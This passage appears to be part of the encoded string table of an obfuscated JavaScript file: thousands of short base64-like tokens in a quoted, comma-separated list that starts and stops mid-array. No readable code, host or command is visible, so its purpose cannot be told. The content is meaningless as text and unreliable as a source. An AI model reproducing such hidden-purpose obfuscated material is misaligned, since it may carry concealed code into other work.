yMWQ18lW','wdqKytG','WQVcSqxcVCox','WPddQmoqvCkY','rCoZk8o/nq','mvpcVIZdLq','WQFcNZFcU8oO','W64LWOdcLmkx','W6pcPCo6pgC','xwquW400','W5pdJgBcUbW','W71VW5P/Aq','WO8lWPddQmoE','W7hdJmo3WOi4','W5RcGmoTj2a','C8kIWRG2W7e','W4dcUCo2jx8','W43dTrZdOau','FutdGCoraq','W7rnWQtcIY8','sNNcNmoYza','zcCleCk1','W48Kg8kfWPu','lgLgWQzR','WQhcPGhcQ8oE','e8o2fmopvG','catcKCkkWRS','uXZcGrVcTG','t1vGvLO','fWH1W7mI','W7ddGXVcNZa','W6ldVaJcIHu','WRJcUqhcQCoa','W407iCobW44','nMvgWQjZ','kXf1WQ5D','W53cQ3a6xa','fCouW6xdIe8','dWjkWPfs','t8oYk8oFjq','gSoXWQZcH2u','DfJcT8oYCW','eCofWOxcMd4','W7PwW5Lafa','ed9TWQPj','zCoXB13dKW','wwPEi8kB','W6PkWQlcKJm','WOupWPRdPCoE','W5CQWQqBWQK','jSkCbSkXW68','W79zWQpcIYW','WPbgW5JcHfu','WPfKW4dcHKO','xhpcQ8oHrW','t3GmW5a1','W6VdKWVcJZq','cmoBW4KZia','nWrQWQ5N','i1VcTsldJG','W6O1WQGyWOK','WPBdNmoYz8ke','F8ohtwRdNG','WPNdOdFcNSkK','WOyAWPtdVmoq','w05tvN0','o8oVWRRcJta','WPddS8oYW5JcLq','cbhcRmkUWRi','qg81W4Wp','W7ddS8ocWOi5','tmkqbCoPCG','W4BcQMCTsW','yuKvg8kP','WQqufmoDWPS','W4hdJghcTW4','hCofvLb8','W7WQWQqgWQ8','hX12W6y8','WPtdH8o9Amko','W7dcQ8oEW7/cRa','zwzFAeW','FapcGWtcPW','W4BdHgNcPXe','W7vuWQBcGsm','cmoXgSoBra','DmkJBSoKqq','W7L3WQhcKZy','WRldGaBcOty','WQ0JpCoUW4m','W6HyaCkGWRC','aCobWPdcLcO','xCklWP8PW4e','WPinWQRcM8kD','yaO6Dcy','W6FdLCoOWOeW','zqKNfsy','bsCuW70I','ACoPW4/cNmkj','W7GCWQZcS8kz','WRddOmodCSkS','W7DqW5rsfW','o8k4rZHi','wgtcJH/cKW','W7yQWQBcM8kE','rbyWaZO','y2PrBu8','W5O2WOVcNSks','qKTGzxO','kfpcPY/dJW','WQxdQmo+Cmks','WQ0VfSo5WQq','W67cHCofW4/cIW','W5pdSSovW5L7','qmoiufRdNa','W7/dNCo6WPu3','WQxdJN4XAq','ELJcVSoMzq','W6ZcN8ojW5/cNG','WPddP8onrCkS','rNytW4OR','WQddGgNcH8kr','lSkGgmk8W70','WRddI2xcGmko','WRq2ECosWOS','fhL+W7K4','WRJcNMNdN8oN','ASk7WQCOW7m','WQWTECodWOW','W63cNeNcL8oa','CKKjb8k5','y3yHmSkH','D2fwy10','W5ldVWxcHcG','Dv7cNCo6zW','WPJdVNJcOmkm','W69zhSkPWQO','E0/cSmoIBa','B11hhYa','bNxdJSoHoa','eZ92WQHA','WQ4Sa8o1WQO','g27dJCoGbW','WPpcRX/cIs8','W73dJG7cHIO','W5hdV3pcRqu','FHGOhdi','W6LjW4LFaW','WR43C8orWPy','iGZcOmk9WO0','rweniCk/','WQyTWRxdOSo4','W6xcKfNcICob','W4xdLMZcImkk','jbDwWPLh','bCoksLrZ','odrmWRHk','WR7dNwhcL8kj','F8kTBSobsG','nbzEW70K','W6xdHCodWOKv','awnsW7WC','b8oapSkLyq','W53dSN7cH8kU','WRxdK8oOW6pcRq','WPuiimorWQ8','pCobW5uNhq','nCotoSo4CW','eCoFWOJcIdO','W75rWP8EWRK','W5RcPmomEbW','W73dL33cGmo/','W7KfWQRcI8oX','a8opr1vG','W53cPXZcQ8oJB8oS','W7O4WOdcK8kA','Dwv0Emkq','FH/cHWlcSG','AgRdHmo6dW','twFcSmoCuG','mLbAWP13','W5qYbCk2W6W','W7VdJCo1W6vt','WPvCWOZcGtq','ofy2W4O8','rsvrhmkd','W4jVhCk5WQe','BvVcQ8oyBG','W484WRlcHCk2','WRNdKCouESkP','W48Jo8o4W4W','WQCOaCoYWRq','WQFdMfFcPmku','W7dcV8okW4pcOa','F1NdVHhcLq','W6ZcNmoCW4ZcIq','sx13qvK','o8oCW5rSca','tsVcUbZcJq','W5iIjmoFW5m','lSoWW64JbG','W6ZdSSoxW7rn','BqS5dJa','WQmWySopWOm','W4hcSJtcTSoa','kmkoe8kPW7O','h8ooqvTX','W4hdObBcIdi','Fe7cUmoJAG','W4xdO0tcSaW','W5CqbSkJW6y','xSkajCoPua','W50aWQBcNmkA','WQZdL8omCmk7','asbCW7uO','wwiBW5K7','dCoNbmkCW6q','cXlcNSkuWQK','jSkRiSkJW7K','W4JcUMKUtW','WRFdNmoZW6/cPG','CCkLWQu6W7W','W4VdQNdcQXq','kmk5a8kqW7W','BCo+W4JcKCkc','WO/dTSoqsCkG','DSkYWQ8IW6y','eJT3WRPt','WQFdOKpcSae','W6RdIw7cN8o6','mfdcRIpdKG','W7xcLCocW4hcLG','WRVcObhcUSkQ','WP/dH8olW7xdJG','g35CWO8F','W4/dNXVcHHy','WQiRCCohWOm','jCoWtKbG','W7lcGN8hzq','uSowuKVdMG','xgayW4aY','W78MWONcHmkq','CHuJgs4','eSopWPJcKIy','W4tcHmoHmge','kK3cTdldGG','AbZcKaVcTG','W6G2WRGCWPm','bqJcNmksW48','fbxcICkfWQu','EmkJoCoUyq','W5ldHmoOWPiJ','cCoFWPxcHta','eSo2WPtcQxy','W5ldUmo3WP4e','F0/cLSo+Cq','hCozWPRcMYW','W6Dgemk5WRK','AglcRmohiq','C0mlgmk3','W6xdVXZdTKO','WRBdGwNcS8ku','jmkFbmkVW6q','pSo4W6tcIJq','BKBdSb3cLG','W6vnWRHaAq','CmoQW5JcJmkn','WPyruCoIWP0','W4tdUWxcHsG','W4ddLwpcTqm','WRBdJ8o1W63cPW','W7G7WR4aWO8','mCoAW7aghq','W6ZdHSoSW71q','W5rZW5vheq','qeLwhmkk','aCoexKvM','WQS1aSo2WRq','WP3dGCoqWOldJG','oLVcObxdJa','DapcHqFcVa','W7TiWQlcNI0','W43cUazgDG','W50UWROyWRe','W4/dJ8oaW7n0','W4pdOHBcGYi','gXLnWRPU','WRyPDSofWPm','mfNcSdhdMq','c2ldICo+hq','AXNcNGtcUq','W77dQKJcTSoc','W53dQWxcLcO','n3fcWQz+','W5xcNmoGjw8','W7xcHKFcJmon','W7DyW5ffeG','W4pdQa7cNc4','W7/cG1tcK8oo','W5VdOCoSymk4','W6pdOSoxW6v9','kSoBW6mBha','FNtdMdJcVa','W6RdOmotW6X7','gghdJ8oUeG','hgNdI8o5dq','hmklWP8IW7C','dhCVdda','ax7dICoWca','Fv7cGmoUFG','xK9za8kw','W6nVbCkxWR8','W7rygmkJWRC','WRiYCmotWP8','W4/cV8oBCWW','FCkNbmoQDa','zuymhSkO','W6y4WO/cGSku','cCkWWRSOW7i','dhtdIrtdQa','W77dHhFcICoM','amoAWOJcN14','sCo9fmo6qW','WRVdImovF8kW','z8oGW4FcNmkz','W77cV8oJW5hcTa','W6BcHmokErm','awtdImoLeG','W4tcImoSDtS','FW04ada','kSoRWOVcNty','W44qj8oFW4W','W67cQSomW5lcIG','dSkKWOBcRry','WOddG03cTCoV','c1SnamoF','W4/cHxygwW','W4FcThWKsW','W4NcR3iTvG','b8oQW7dcSxi','zbu/gZ4','WOhdV3/dTCou','WRuShCoYWRa','CSoSemkgoW','W6VdPmorW5Lk','W5JdGCo1WQG5','W7BdNwFcNmoQ','ivlcQsBdJa','q0Pfd8kE','W65zhmkWWRC','uISJDcG','W7VdG0/dMJi','uL3cSt7cRW','EGJcKGxcSq','F8kHcmoayq','WQHspSobWO0','W7NdOKxcV8oM','fSomaSogua','W4RdTHlcIte','DuvEhCkd','WPxdImoEW5FcUa','FgjcyKC','aCklWPRcINq','cbhcT8koWQG','W4hdQqVcHYK','WQxdNJBdTs4','DaVcJGBcSW','W6W7WOdcI8kh','zLXeE8ke','oSosW74qbG','bGjJW7O8','W61CWQNcLIS','k8oFnmoKza','nSoUWPhcLfS','pGP4W7ud','CCkpWPidW6u','W6DsW5DwhG','x05ucLW','W63dGmoKW7bn','W6NcVNBdS8ob','W4JcV0NcH8ka','jHDrWPTL','nCoeW7ayfa','w2xdLbRcQW','of4oW6OX','bI/dGSkEtG','W6pcGvlcHCoU','W7NcQ3mYvq','ye3cG8omyG','W7yPWQC8WPS','W63dK2ZcICoG','W4GMo8oyW4C','W6VdMmoHWOGJ','W4Gzj8odW5O','dmotvKf1','WRdcG1ifxW','WPNdQ8odFSke','rSkLW4XFW4i','zG8Tad0','EuCmfSk0','W5RdSM/dMH4','EZVcMmkyaG','AmoFjSoLaa','uHpcQrRcRq','uCoCuL/dJW','gSoas0rR','hmoIh8oQxW','WQtdHeRcPmk7','W4hdJbpcTqy','yLddRHVcNa','W5xcP2SHxG','W7tcV8ovWQldQq','oCoMW7a0cG','WQpcOXxcQmol','WOFcKXFcN8on','W4pcMSozi2q','mSoAW6SDbG','W6NdLmo6WPaJ','EftdTaZcGa','omo0ygJcPa','FbaHfcK','AINcIYlcSa','bdfRWPXI','wCk1dSopEa','DbG/cIO','qfLWjmka','W57cGCoOjga','fmotwfXZ','yG45etu','DhHmBvG','u3jEEmkf','fSojWORcKJK','W7JcG1tcHCoi','bmoCWQCtW4G','z0ddTWdcLa','W4FcLe8JtG','yh3dKg/cNq','n3yIWOPI','w8kDWRpcTSk2','CqxcKadcTa','W6FcLvBcNmoC','xLjDaSkv','W4NcM8o6ixm','W4RdRXpcGJW','ouRcQYtdHW','W7FcQ1OgAa','m3PvWR17','W7TqW4zDhW','D8kHf8oKzW','W6nhgmkOWRW','W6xcOSoxW7FcNq','EGBcNbdcQG','AaJdMmoCbq','WOaeWO3dVCoi','FKileSk/','oCkUWOGYkW','EKdcH8oKzG','DL7cImo5zG','W5ZcUhq9tq','W7TiWPVcJHC','W6RdIdNcGa0','WP3dImo2xSkW','W4VdJL8nEa','W78/WPFcT8kZ','W4FdL2BcOb8','W7pdH8oIW7zC','W6i/bmoOW4W','WRRdGSoWW7VcTW','mSoir0v+','cNtdGmoKhq','oCkfhmkOW6C','o3bfWRP+','xwVdTIFcJa','W7H8W6rEiG','WQW1BCoxWPW','Ef/dRr3cLG','W7JdGSo4WPyO','ndLUWPTr','kLn3WPT7','W4xdJ27cVry','WRaZfSoWWRy','rtRcU8kgzG','wfVcGCkgFq','W6ZcK0dcImoE','v2vJaSkL','WRVcRhZcNSoj','fgJdHmoTbG','m8kofmkIW64','W5VdL8omuSkK','rSo5l8o/pq','F05wBuG','W53cOhJdSmkz','WRWZa8oHWQK','W64iWPhcHSkf','d8oXc8okuq','W6tdKatcJdW','W6pcR8oDkue','W5nVW5zXaG','W4BcISoRlhC','u8kdnmkiW60','WQWnDSoZWPi','E8knbSohuq','BgnvFe8','tNi1W6SG','W47cJmoXi3a','WRddGxRcL8ks','u3SJoSkN','WPldRCodC8ks','WOH/g8kUWRq','swddLcFcUW','CmkiW5hcI8oY','W63cUCoAcuy','mSohW6uFbG','W5hcVmoiCbe','ofypW5mv','W47cRmoeyrW','W7LvWQdcNba','A8k0cmoMAq','tfNcHSo7Aq','W53cKgRcSCoB','zSkRWQmYW70','W6JdO8olW7/cPG','WQaYC8orWPy','WOvLW7NdTSov','W4xcVCoqFaG','g8oOWO/cO2W','W67cLvlcMmon','WQNcPXpcVCol','W7/dHmorWReV','W4tdRGRcJci','CCkSWQiYW6O','W6XzWRhcKJq','BHdcHGtcMa','FX8+ctm','FuxdHSoJjq','oSkln8ouW78','g8oSWOVcQbi','bYv5WQrE','gCkrWRRcS1C','W6RdSghcNCol','W5pdVX7cJY0','aCoVWRBcIv8','W6LsW41fba','W6NdG8o1W6fd','W6Hoi8kJW5e','lCkzamk8W6y','eCohz1fW','W4OTjSoAW54','W5JcVCorCHG','W69VhSk4WQy','W4hcUmokEXC','WQVdMNxcJmka','eSoYWPtcS3i','W7ZdMCoNWPCS','WRRdUgFcQCkp','WOm2WPVcKsi','dCoEcmoaAq','fmo3hSoEuq','A8kYWPq3W4S','l8kTbSkJW6u','W53cUM0TxW','b8ohkSohrG','gmoAWOJcKIG','W7hdH8o6WOaR','kCoaW78Afa','W7CSWPqbWQW','WQG3eCo1WRC','A0hcMmoTCW','W7hcLmoaW5hcHq','W7dcJmofW5xcIG','bSorr0XJ','hGDXW6eR','E0OvfSkG','fsn6WQ1a','Av8ma8kG','DSoPW5NcJCkr','W47dOWVcGZq','ChpcHSo6ea','W5JcTCotFbC','WQBdP8oYA8k4','W6TBWRhcIdK','W4P+WQpcSti','CblcMXNcRa','WOvQWPldUmkZ','W5XRWOVcSde','W7JcRL8nEa','W6NdVmoZW6jq','W65sWRJcIcG','WP3cLtFdHCon','pXlcJCk7WQG','cSooWP3cIty','fmkKWPhcMrK','gZ9WWRvf','mxLzWQT6','hCogWPRcNsS','EHNcKr/cUW','W7ddN8oHWOaW','y10bdmkN','FNLtFuu','W7GIWOZcHCkv','W4BcJ8o9p3e','W4NdQdZcHXy','yd8VobO','W6NdO8oyW5lcQW','W77dMSo3WPuY','w0fuaSkl','arHHW7i4','ymkfBSopzq','ESkVWRO3W6G','dXf4WRfD','aafpW6ml','EKBdPW7cIq','WP9sW5ThiW','o8oNm8kvW4q','W4FcS23dSmoO','he7dOCkebq','dZfIWQHA','WQpdLMxcN8kq','WQpcV8o5W7hdJG','aSk4ixbJ','gSo0W5ZcH8kv','nmkKWPtcIXi','C0SzaSk2','rCo0m8oZjq','amohWOVcMt4','W4pcKSoGl3a','uNhcKwtcVW','C19FdmkC','W7LkWR/cMY0','W7BdJ8o7WPmK','W4pdLSkSuHq','iCodnSomxq','WQBcRGVcUmoq','zg0WWRyv','WRyQWPRdNSoz','WQNdLCoWW7hcRa','WQpdNSoEDSk7','gCoVW6JcVhi','WQRdISo2W7tcRq','ygzpDKe','W6ldIwZdJXW','FxpdRqdcNG','W6NdNSoQW7fi','WQFdVMZcLmkw','B8kpiCorBW','W57dGmo+W4RcIa','gWn+W7K8','WRaTWO3dLmox','j1pcSZldJG','DLKof8kG','W7pcRmotrtS','W44bWPxdQCoX','gmoBW40dfa','E2HFyv4','WPZcSMpcTCov','W5xcICoSk28','W642WOpcGcS','A8ohW6JcSSkM','WQ7cRHxcUSor','W6OTWPBcHCkq','W5ldTmoHW7rY','x8omgCoNyq','utWVktW','W7LFW5fica','rCo2mmo0jG','W7zbWR/cNdC','txFdUZhcKW','WRqZECocWPC','WPi5WOpcUSkT','h27dJ8oNdW','yfhdUqpcKG','W6DFcmkcWQG','W6pdMwZcNmoL','W6ZcVxRcSCoM','WPnsfSo/WPC','qg0qW4eZ','aCocqfDJ','zeajeSkW','EuOobCkW','WRldHCoUW63cTG','esbpWOTo','WQpdS0NcVmkP','z8kTdmoXBG','sCoTpCo1pq','ESovemojea','lNDoWQz3','EmoTW5lcISkx','W4ddQW3cOse','WP8jWQxdLSkZ','u0nfbmkw','WRqsWPldMmoE','y8kKWRS9W7y','CH3cHqFcSG','eGjgWQ1L','ihNcJe3dMa','WQxcQrmPFW','WOisWO/dTSoe','jwvcWRT3','W65ag8kjWPu','k31IWQ5M','WP0KmCkaWOi','F18JjSkt','fCoyWORcUd0','peldP8o1pG','W57dKhhcRG0','eSobhSoBkq','WRldHSodACkJ','l2HyWQLK','W5hcR8okDWq','WPldRCoPymkT','Bq/cKqlcRa','WRVdG8osESk4','BKxcGCoWyG','gJb7WQDo','WPKtWPddS8oy','ncjpWRzB','WOqTWRP0lx8HW5pdJq','WR/dImoqACkZ','zNO8dmkI','WR/cRWtcGSoW','s3dcO8oTCW','WPBdVWlcPmk0','W6FdHCoOWQut','W7qLWQGuWOG','E0JcGmoTBa','W65oWQ3cLIm','WRtdNSo7W6RcQa','W4WSi8opW5e','W7XfgmkSWQe','W7bBW5rBfW','vCoOjCoRiG','W5m3lmozW50','W5VdLXddOdm','W7vwW4bFfq','W6rBm8oUW7S','WRNdGmoFECkV','W4NcGmoOoNS','v8kTWPSuW4K','WP4vWP/dSmoA','yY0Dade','cXH+W7u8','jKJcHJFdMq','qehcGSo8yW','B21oFuq','W6RcICofW4JcKa','uM9LbSkY','E2FdV8oaqa','WQGPFmoxWPm','puvmWPfJ','W65tWRhcKdm','n8odW6Schq','k29YWQ1/','WQNdIxBcLCkk','W4ntb8kWWPy','W7FdHCo+WOyY','W7K+WPlcISkm','WRGNgSojWRK','mxHvWQL3','a8ojwv5W','mLtdJCo/la','uCoCsv7dIa','Fmk7fSo6EW','WPZdHCo/zSkI','k8orW6aahq','FvRcHSoIDG','W43dSHdcLcu','WP/dLSomW5VcHq','W7xdKXJcMdu','eCo4WPdcI0q','w8oTpSo5iW','F8kIWRWGW7i','lSosnCoQvG','zxFdKZBcUq','W4xdKxdcOrG','m29qW5nW','bZfOWRrE','d8oSg8ogra','wvfwhmkg','bWvYW7yT','WQaBW7NdQCo+','cq/cLSkEWQa','gSo1WO3cOhO','WQlcRSoZo2u','iLJcPsZdJG','W6tdTmokW7L3','dqJcJCklWRm','EmoWtNnr','WQBdImoiz8kW','WQiYySohWPG','eSoYdCoFrq','r8k8x2NdRW','W6tcGCokW5tcJW','W67dQXJcRsi','WRRcUXpcVmor','pmkAamkIW6O','WQFdOM7cN28','W6RdNSokW5bP','BhPHvKK','W43dSbdcGY8','jZvhWQHe','W6ldIaZcKc0','W6lcRSoBb1y','W6VcPc7cTSo4','WQSQh8oLWQC','wJVcOSoOzq','WRFdKMFcLmkg','oCoyW60qbG','sMddMHZcVa','WPddOCoODmkU','CCoSW4VcLCkg','WQNdKNVcLSkr','W4xcPCoUW6VcHa','W6NdGJBcLaO','W6PzWQ7cLZa','WRffqCk0WQpcSWRdNw4ZtSkc','rMujW5a8','nbLrWR1S','CatcGaVcQq','Br3cKrVcPa','AhJcS8oRBq','k1X5WOv8','WQKMd8o6WRG','WQhdGMVcJCkf','W4xdJuBcKSoc','wMPIm8ka','AK/cLCo6EG','DSk7WRGYW6K','W6RdIepcTsC','WRddKSklW6VcSW','W6/dNGVcUH4','WQ/dGmodDSk0','WRu2EmovWPu','WQNdGSo3W6dcOq','WPddHSoaqSks','WR7dMxJcLCkg','W7rmW5fffW','dZ5OWQHr','WP9fW6HFaW','W7xdRHBdV8om','W6ZcMuVcISoy','W6lcMLpcMCot','lSoxW74Aaa','D0lcNmoHBa','W47dVrdcJY0','tSoeuv7dJq','oCkkbCkJW7a','xrSYW509','ECoSW4JcHmku','k35bWRH5','WPfLW7NdLmoR','aCo2amoFxq','BSoPhSoAfW','p8knbCk/W7W','CalcKrNcSa','EL4Ogmk3','w3GvW5qO','EwLlB0q','W53cRM08uW','W4ddNqFcGru','W4tdQG7cMua','WQFcPWlcV8on','W5tcOxm7tq','EeRdPXhcMG','WQtdIw3cImkw','W5ddK2tcVGa','ELVcUmo6Ba','W4qAWPmuWQG','xZWlpG','bCo3ixbn','W73dVtldOcy','DuVcNmkgyG','qgD+a8kd','vCodW6/dQ8ko','W6xdSGddVmok','W7mRWOdcNCkB','W7X7W6zvaa','W5VcJ8oZlxy','ifNdIJxcSa','W7dcUmoZW7u3','WRJdNCoMW63cQq','rXfdWO5G','W5hcQmoyyWC','WP4vWPpdUSoq','WRxdIu7cLCkY','aSocx1LM','iY5UWOXS','E8oZt3ZdKa','W4pdTrtcLYa','WQy/a8oIWOS','W5tdMSogWPa5','xxCDW4aP','jCopcSoUsq','l8ohW6KAba','WQldL1RcK8kc','W7tdMaVcQt4','WRyMbCoJWQa','WRNcSrdcU8od','WOqnWP/dVCoz','WQpdHM7cJSkm','W6uOWOZcImkl','uNyEW4GR','esNcQqxcUa','pCobW7mudq','W5hcRSoxDGW','pL7cSZZdJW','W4JcRSozWRFcGa','tCohW47cKmkT','eafVW7CI','pX/cHCkkWQ4','yx9tAMW','W77dN2RcMSoJ','WReRC8ovWPq','a1XKygu','ESkgW5OtW40','W7NdRa/dOcS','CeFcQ8oXFa','WQddJ8o1W7RcRq','CSobW63cGSkn','W77dLgFcMSo3','m3jDWRbM','BNhdLrRdOW','fmoUhSoCua','WQFdGCocySk5','EqJcRtJdKW','k1lcPYBdJa','W6ldO8owW7ZcTq','WRajWPRdVSkM','zL1ush0','AvGjamk4','vmkupmozgq','FmkYfCo7AW','a8ojfmoixG','W6NdUXVcHGS','WRtdKCoNW7BcPq','W5JcQ8opyGS','A0xdPr/cNG','W7aLWQZcVSk0','WPKpWPtdOSox','W67dLMpcOSoR','dmo2Ehni','cSoaWO/cHti','W5hdRqRcHdi','W6dcN1FcJmoU','at5SWQ5t','WPOQfSoyW5K','tenrbSkc','n8oeqhfJ','W7u2WOlcGmkx','WParWOxdOCop','W6ddMCoSW7Xx','mmoNWOBcPg4','yvFcLmo8Dq','hJDSWQHF','W4/cNSoXi20','W6tdJSoYWPu0','qmoBruRdGq','x0fbe8kh','W7TrWQO0WRm','nWztW4uL','W6iLWQ0pWPC','EKpcN8oNCq','yfBdTq3cKW','A1VcMmo8Fq','WQtdJ8oSW7FcPW','avNcSSo/EW','WRJcHtRcNSo0','W7tdJGRcKJ8','W4FdGmoPFbS','W7hdJ8oYWO45','nLxdPSoHlW','f8oRfCoivq','W4ddIIVcIKa','W4JcRmoVzZe','lYvYdmk/','D3W3W5eI','AftcP8oQEG','eCoSWPJcQ3O','C8kiW5BcRSkl','W6TwWQBcItm','fGZcI8kpWQa','qh7dUX3cLq','ymkSWQ05W70','WQNdUw7cQmk4','WOnoW4BcGd8','W5xcISonW7RcHq','fmosWPpcHtu','WRddOCoXW63cOW','W7VcKN86EG','z8ojW5/cNCkH','WR3cJgNcI0O','mCkFfmkGW68','BLJcNCoLFq','W6K6WOlcHmks','wd91oSkj','W4FcUmoPzMu','cXlcLmknWQC','fgFdICoScq','W7ldNCo4WO8G','W5rVfmkOWP0','W4BdRdhcOZi','W6hdGr/cIZy','WQldKN/cJ8ki','WQq6aSoJWRy','WQVdIxxcKmkc','cColWPJcLf0','xxatW4i1','eSohk8ocva','W744WPtcMmkh','e8oNvLvP','c8kUhmkSW7e','fetdSqxdTG','WQ8OaCoPWQy','nMddImogaa','W47cMmoRkNi','ECkeWRXFW5i','WOCrWOpdQmol','W40JWQpdTIe','amo0e8oDsq','WP41xCoUWRS','W782WOhcTIK','sCo9kCoSiq','W4HJb8koWQy','WPqoWPZdSSoy','dIbcWOXf','lLFcSZ7dIq','W4RcN8oMW77cIq','WOCpWPZdT8oy','W4FdJMqCCa','xhjvemo9','zGtcJXVcQq','y1ZdRWBcJq','xwzUoSkx','fqVcPCkYWRC','aGZcL8kpWQu','d8oIx2vx','z8kSWQC0W7C','gJSjDbW','v0aAeSkd','W6/dMSoYWOyM','iuNcStRdHG','W6uMeCoHW5m','W5rVjCopWPG','z0erWQiL','EwSOv1W','E8kjWQaIW4O','l8kaeSk9W7m','W6hcGSovW5pcIq','k8oTWOFcUa0','ow5gWRXW','EmogWQmxW64','D1uwdCkP','hdJcTSoYWQm','e8oksuXM','i8owoComxq','hSogw0XN','WRpdNmoyCmkG','WRBdNCorySkS','d8oxqeDU','exVcK3ZdKa','W7/cRLmJDG','WPKmd8kUWRy','z39pyLW','WPddQ8krW5lcOG','atZcT8kxWPu','W4xdL2/cPGu','W4NdL3RcVSkC','W5VdOGRcMqC','C1W9a8k1','gXHWW7qR','tKHzdSks','W4FdRuldS8oP','W6noWQ1ufW','W6hdKNJcImoP','FMzcDuK','mSkCeSk9W6S','D3dcQCoUxq','W5ZcQe4lDq','W6yLWPtcISk5','ivVcSIldGa','W6tdJgRcG8oY','lmkgkCkSW4y','W7BdUfNcLSoA','W4VcTdZcGY8','z0mhgmk9','WR3dNeJcRSk1','W4q+mmopW5u','nCkTaCk7W6u','WQK7g8oWWRa','W7TtW5njcG','wSkpnSoTAG','WQtdMadcKSoR','W6hcImohW4JcLW','cSkGb8kPW6e','D8ovW5ZcKmk3','W63cQmoDW47cQq','kCkqcCk2W6S','W4GGmSocW5O','es9SWRHo','W7VdS2ddJ3O','W7ldH8oRW7zv','W7VcVxlcPHC','W7a1WRCrWOy','f8o9WO/cOgO','W4i0lSojW4W','fCoxq1fU','W608WOZcL8kD','W5NdVWRcNdy','zL/cNCoWFW','sfJcKXZcUW','W7hdH8o/W6ra','W7xdGrxcHcS','vCotxMZdKa','W5hdVbdcGca','DvO0W5CY','W4NcJmonW5tcOa','W6vOW4HAna','W6/dGCoZWPq3','WRqqFCo1WPq','W7RcGLlcLSof','WPFdVCk3F8kT','AahcMa3cPW','W63dKrZcJsG','FwVdSSoOW48','EKZcKmoXCG','W65aWR3cMt0','WRpdLCoyxCkP','cqxcHCkiWQy','zCkNWQeIW64','aSoMWPZcQxm','W6BcO3ddS8oU','zghcGCkhBa','lSopW64daa','yx1lCv8','WRtdH0ZcImkP','W5mlWOS+WPG','rSoInmoXmq','cmopWO/cIsG','W5ZdSmkwigu','e8oiWOZcJJy','exZdJmoZbG','W6tdNMZdV8oK','W5NcUCo5pMC','caNcNmkDWQS','WQldLmoBEmkR','o2zqWR9H','q1Prhmkd','ySoOW6NcG8kv','W74LWR8CWP0','W61sfSkOWRW','W6ddIhFcNCoR','W7/cTfeRrq','W5NcSNa/wq','W4O5eCoiW7a','W487pmoxW4e','nSoJWOBcSda','W5JcQ8kSuJe','W5RdTGZcHca','emoHmmoUDq','emkda8kFW6q','DGlcHHlcRa','W7ddJdZcPda','advVWRHz','emoAWO/cJc0','W47dGNRcKsy','AvNdSbNcJq','uSocqLJdMq','hd5aWRDj','g3dcLmkyWOm','jK3cRYtdJq','zftdV8onEq','brRcNmksWQm','vSk9WOuqW5e','W7PnWQVcNdK','ud/cUY/cRG','ASk4WRKYW7e','W6SwWQuKWOO','W4hcVmoDihm','qgqkW4KI','WQ8HCCoiWOG','W7RdGmo9WPaI','W6ldIbVcKci','WOigW7NdKSoF','dLb4WO1C','e2FcSmoUwq','WPSru8oOWPm','W4pcGSoJW73cLG','x3/cHZ/dQa','W7pdGCo9W6vm','ba/cLmkpWQy','hhuxW70P','tSoilmoAbG','WQxdMwZcN8ka','cqP6W7K8','Efqde8kY','WO3cKWJcVCor','WRdcHNiAuW','lmocW6Wzaq','W5tcS3W6uq','zsNcKZdcQG','WPRdOmo/Cmkv','WPasWPtdV8on','z8kMWRe/W7q','kmoxW6CdaG','WRhdT8omqSkc','WOddOCkrW7/cGW','W59DFmkcWRC','CcOjmGG','AGBcNqJcQa','W5dcQNiMxG','DvCgamk+','W5ZcMCoCpMm','tx4GW55K','k8ocW7WwFG','W4pcHmoGk3m','WO0jWO7dPCor','W4tcVmoxDWW','wK1paSkh','WQKtjSoXW4W','W7LvW5zkaq','Br4GfYO','dMXdWP0j','amoOk8oOBW','rSoCB1RdNG','W6S3WQOhWPm','W7/dLCoyWP0p','W54QWQdcOmk4','WQBdHCoMW7dcOG','oM1Yb8k/','WQFdO8k0zmk1','xmohqfNdHG','cmoEWPJcNdi','g8k8A8ouW78','vgqCW4KV','AKlcGSoUBq','W6BdIh3cHa0','lCoIDSoTBG','W7JdPSoeW79p','qLnbeCku','iNpcKmkyWO8','uCohsvZdJa','W6HpW4GMeq','W4RcR8ohxqW','tN0sW4aY','W4lcJSoQjNK','FtyWcXe','Fmkym8oNsW','WQhcPbhcV8ob','W7XTW5TCnq','W6JdS1RcLqi','W4dcPSoRp3y','k0pcQZ3dKa','xf7cMmoIDq','W4JcSN8NvG','W6JdNCoMW7Ht','W6FcT23cL8oC','kxjxWRT4','WORdNCo3W4VcGG','gar7W6GO','C8o+W5JcGSkc','W6lcKLlcH8oz','WQNdT8ojW6hcIq','uHaylrO','WQ0UFmoAWO0','aSotWOBcH2W','auFcTCocdW','vaeuW5bu','W5ldGCoDW6OT','d8oeW4/cT8kt','W5C+pSofW5C','AmkHWRy1W60','EeCdhmkI','WQdcRIdcPSoo','W6VcGmomW5lcNq','ECkXWQmGW7W','W4iLoSohW5m','WR/dGNZcOSoN','W4/dVaJcNIW','W7zmemkWWRS','A8kNWROLW6G','AvhcKmoOFa','WR/cUGFcPmon','eSoSWOJcS3y','DuldRHBcKW','zNPlDuS','W6xdLmoGWOOL','hr52W748','WQqMdmoIWRe','auRdTJBcVq','q8kGiSonvW','Bx3dUZRcMW','vCoSW4tdVSoT','W7a4WOBcHSkE','W7pdNSoTW6Xv','W5JcRhGNrq','BCoAWPpcQg8','WRhdKMxcImkg','lmoHW48Kla','zmkPWR4IW64','fSkOBSooyq','gxPUWPH9','W5SrWRGYWPS','lrS8W7eI','W7NcT1WTBW','W7hdHmkEWRCm','wSo1kwVdIa','e8otWPRcNI8','BSoQW4JcH8kA','FSkMWRqWWP8','W4/cTwG/vq','W6npW4TvaG','W4xdPCo7bNa','W6DxW5zCfG','eSkBgSk1W4y','x3aTW44+','W43cMmoSmg0','WP0KfCkSWQi','WO0iWPVdVSol','EfJcGmoQBa','h1D3WPPX','dLnrWQnR','ACkOgmoMyW','gSodWPFcIIG','iLpcSYFdJG','ddSnWPXU','rColuKZdKa','A0ZcGCoJCa','axpcSmoLEG','A8kqnCkzAG','W5/cHCkdrLe','W6TmWQlcJtq','W6W7mmkJW5u','EJuomW0','fbr+W7G/','W4ldHv/cNCoR','W6vXW5Tsfq','WRddNSotFSk7','zhWqW781','z10mhmk+','W7ebm8oOW7O','c8oWemoExG','FG49dIW','DqGSfdu','W5qSp8oDW5u','h8osw0fH','a8ksl8oqyq','tNSbW4iO','W5JdSZpdOaC','gvtdISoWlq','AvVdQbRcGG','W7/dVu/cMSol','EepdUHJcMW','WRVcV2lcOa4SWPOC','W7VdJ8oMW6nv','W6xdH8oYW7Dc','fXtdUxJdIG','pCkqb